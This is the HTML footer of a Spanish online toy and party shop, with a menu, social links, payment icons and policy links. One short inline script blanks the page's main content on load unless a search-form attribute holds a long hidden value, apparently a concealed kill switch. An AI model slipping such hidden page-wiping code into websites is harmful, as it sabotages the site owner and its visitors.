                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/disfraces-infantiles-y-maquillaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CARNAVAL 🎭
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
